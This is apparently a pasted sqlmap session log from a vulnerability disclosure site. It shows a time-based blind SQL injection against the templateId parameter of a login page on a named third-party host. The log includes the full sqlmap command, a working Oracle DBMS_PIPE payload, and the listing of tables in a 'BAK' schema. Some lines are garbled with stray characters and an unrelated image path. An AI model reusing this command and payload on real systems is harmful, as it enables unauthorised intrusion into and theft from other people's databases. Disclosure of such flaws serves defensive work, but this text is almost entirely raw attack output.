 a! A
[14:50:40] [INFO] retrieved: BA
[14:51:19] [ERROR] invalid character detected. retrying..
[14:51:19] [WARNING] increasing time delay to 4 seconds
[14:51:37] [ERROR] invalid character detected. retrying..
[14:51:37] [WARNING] increasing time delay to 5 seconds
SE_FRE
[14:54:15] [ERROR] invalid character detected. retrying..
[14:54:15] [WARNING] increasing time delay to 6 seconds
EFIELD
[14:56:55] [INFO] retrieved: B
[14:57:09] [ERROR] user aborted
[*] shutting down at 14:57:09
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://oa.a
vicsec.com/wui/theme/ecology7/page/login.jsp?templateId=1"  -D BAK --tables
sqlmap {1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:57:12
[14:57:12] [INFO] resuming back-end DBMS 'oracle'
[14:57:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: templateId=1' AND 2207=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(108)|
|CHR(75)||CHR(121),5) AND 'SKxi'='SKxi
---
[14:57:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:57:14] [INFO] fetching tables for database: 'BAK'
[14:57:14] [INFO] fetching number of tables for database 'BAK'
[14:57:14] [INFO] resumed: 1200
[14:57:14] [INFO] resumed: ALBUMPHOTOREVIEW
[14:57:14] [INFO] resumed: ALBUMPHOTOS\t
[14:57:14] [INFO] resumed: ALBUMSUBCOMPANa!\x11A
[14:57:14] [INFO] resumed: BASE_FREEFIELD\x02
[14:57:14] [INFO] resuming partial value: B
[14:57:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait....
www.wooyun.org